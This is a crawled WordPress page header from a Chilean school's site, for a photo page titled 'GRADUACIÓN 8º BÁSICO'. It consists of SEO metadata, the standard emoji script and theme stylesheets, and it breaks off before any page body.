

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://basica.csmaipo.cl/_dsc4986/
body_size: 12826
content:
<!DOCTYPE html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">

        <title>GRADUACIÓN 8º BÁSICO | Colegio Superior del Maipo</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://basica.csmaipo.cl/_dsc4986/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Colegio Superior del Maipo | Educación Básica" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="GRADUACIÓN 8º BÁSICO | Colegio Superior del Maipo" />
		<meta property="og:url" content="https://basica.csmaipo.cl/_dsc4986/" />
		<meta property="og:image" content="https://basica.csmaipo.cl/wp-content/uploads/2022/09/cropped-cropped-superior-para-documentos.png" />
		<meta property="og:image:secure_url" content="https://basica.csmaipo.cl/wp-content/uploads/2022/09/cropped-cropped-superior-para-documentos.png" />
		<meta property="article:published_time" content="2019-12-16T12:42:17+00:00" />
		<meta property="article:modified_time" content="2020-03-18T01:01:23+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="GRADUACIÓN 8º BÁSICO | Colegio Superior del Maipo" />
		<meta name="twitter:image" content="https://basica.csmaipo.cl/wp-content/uploads/2022/09/cropped-cropped-superior-para-documentos.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/basica.csmaipo.cl\/_dsc4986\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/basica.csmaipo.cl\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/basica.csmaipo.cl\/","name":"Inicio","description":"Educaci\u00f3n B\u00e1sica","url":"https:\/\/basica.csmaipo.cl\/"},"nextItem":"https:\/\/basica.csmaipo.cl\/_dsc4986\/#listItem"},{"@type":"ListItem","@id":"https:\/\/basica.csmaipo.cl\/_dsc4986\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/basica.csmaipo.cl\/_dsc4986\/","name":"GRADUACI\u00d3N 8\u00ba B\u00c1SICO","url":"https:\/\/basica.csmaipo.cl\/_dsc4986\/"},"previousItem":"https:\/\/basica.csmaipo.cl\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/basica.csmaipo.cl\/_dsc4986\/#itempage","url":"https:\/\/basica.csmaipo.cl\/_dsc4986\/","name":"GRADUACI\u00d3N 8\u00ba B\u00c1SICO | Colegio Superior del Maipo","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/basica.csmaipo.cl\/#website"},"breadcrumb":{"@id":"https:\/\/basica.csmaipo.cl\/_dsc4986\/#breadcrumblist"},"author":{"@id":"https:\/\/basica.csmaipo.cl\/author\/csmaipo16\/#author"},"creator":{"@id":"https:\/\/basica.csmaipo.cl\/author\/csmaipo16\/#author"},"datePublished":"2019-12-16T12:42:17+00:00","dateModified":"2020-03-18T01:01:23+00:00"},{"@type":"Organization","@id":"https:\/\/basica.csmaipo.cl\/#organization","name":"Colegio Superior del Maipo","url":"https:\/\/basica.csmaipo.cl\/","logo":{"@type":"ImageObject","url":"https:\/\/basica.csmaipo.cl\/wp-content\/uploads\/2022\/09\/cropped-cropped-superior-para-documentos.png","@id":"https:\/\/basica.csmaipo.cl\/#organizationLogo","width":544,"height":153},"image":{"@id":"https:\/\/basica.csmaipo.cl\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/basica.csmaipo.cl\/author\/csmaipo16\/#author","url":"https:\/\/basica.csmaipo.cl\/author\/csmaipo16\/","name":"csmaipo","image":{"@type":"ImageObject","@id":"https:\/\/basica.csmaipo.cl\/_dsc4986\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/73814c303b7e4491e1e3a6e65e987baf?s=96&d=mm&r=g","width":96,"height":96,"caption":"csmaipo"}},{"@type":"WebSite","@id":"https:\/\/basica.csmaipo.cl\/#website","url":"https:\/\/basica.csmaipo.cl\/","name":"Colegio Superior del Maipo","description":"Educaci\u00f3n B\u00e1sica","inLanguage":"es-ES","publisher":{"@id":"https:\/\/basica.csmaipo.cl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Colegio Superior del Maipo &raquo; Feed" href="https://basica.csmaipo.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Colegio Superior del Maipo &raquo; Feed de los comentarios" href="https://basica.csmaipo.cl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/basica.csmaipo.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='hugeit-lightbox-css-css' href='https://basica.csmaipo.cl/wp-content/plugins/lightbox/css/frontend/lightbox.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bae-main-css' href='https://basica.csmaipo.cl/wp-content/plugins/document-embedder-addons-for-elementor/admin/assets/css/main.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://basica.csmaipo.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://basica.csmaipo.cl/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://basica.csmaipo.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://basica.csmaipo.cl/wp-content/themes/total/css/animate.css?ver=2.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7.0-css' href='https://basica.csmaipo.cl/wp-content/themes/total/css/font-awesome-4.7.0.css?ver=2.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5.2.0-css' href='https://basica.csmaipo.cl/wp-content/themes/total/css/font-awesome-5.2.0.css?ver=2.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://basica.csmaipo.cl/wp-content/themes/total/css/owl.carousel.css?ver=2.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css' href='https://basica.csmaipo.cl/wp-content/themes/total/css/nivo-lightbox.css?ver=2.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='total-style-css' href='https://basica.csmaipo.cl/wp-content/themes/total/style.css?ver=2.1.18' type='text/css' media='all' />
<style id='total-style-inline-css' type='text/css'>
.ht-container{width:1170px} #primary{width:66%} #secondary{width:30%} button,input[type='button'],input[type='reset'],input[type='submit'],body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.widget-area .widget-title:after,.comment-reply-title:after,.comments-title:after,.nav-previous a,.nav-next a,.pagination .page-numbers,.ht-menu > ul > li.menu-item:hover > a,.ht-menu > ul > li.menu-item.current_page_item > a,.ht-menu > ul > li.menu-item.current-menu-item > a,.ht-menu > ul > li.menu-item.current_page_ancestor > a,.ht-menu > ul > li.menu-item.current > a,.ht-menu ul ul li.menu-item:hover > a,.ht-slide-cap-title span,.ht-progress-bar-length,#ht-featured-post-section,.ht-featured-icon,.ht-service-post-wrap:after,.ht-service-icon,.ht-team-social-id a,.ht-counter:after,.ht-counter:before,.ht-testimonial-wrap .owl-carousel .owl-nav .owl-prev,.ht-testimonial-wrap .owl-carousel .owl-nav .owl-next,.ht-blog-read-more a,.ht-cta-buttons a.ht-cta-button1,.ht-cta-buttons a.ht-cta-button2:hover,#ht-back-top:hover,.entry-readmore a,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .button,.woocommerce ul.products li.product:hover .added_to_cart,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce span.onsale,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-MyAccount-navigation-link a{background:#1e73be} a,a:hover,.woocommerce .woocommerce-breadcrumb a:hover,.breadcrumb-trail a:hover,.ht-post-info .entry-date span.ht-day,.entry-categories i,.widget-area a:hover,.comment-list a:hover,.no-comments,.woocommerce .woocommerce-breadcrumb a:hover,#total-breadcrumbs a:hover,.ht-featured-link a,.ht-portfolio-cat-name-list i,.ht-portfolio-cat-name:hover,.ht-portfolio-cat-name.active,.ht-portfolio-caption a,.ht-team-detail,.ht-counter-icon,.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .product_meta a:hover,.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{color:#1e73be} .ht-menu ul ul,.ht-featured-link a,.ht-counter,.ht-testimonial-wrap .owl-carousel .owl-item img,.ht-blog-post,#ht-colophon,.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .button,.woocommerce ul.products li.product:hover .added_to_cart,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#1e73be} .woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#1e73be} .nav-next a:after{border-left-color:#1e73be} .nav-previous a:after{border-right-color:#1e73be} .ht-active .ht-service-icon{box-shadow:0px 0px 0px 2px #FFF,0px 0px 0px 4px #1e73be} .woocommerce ul.products li.product .onsale:after{border-color:transparent transparent #1b68ab #1b68ab} .woocommerce span.onsale:after{border-color:transparent #1b68ab #1b68ab transparent} 